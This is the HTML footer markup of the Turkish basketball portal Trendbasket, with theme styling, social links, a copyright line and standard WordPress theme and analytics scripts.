<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c44abaf619
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5187 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->
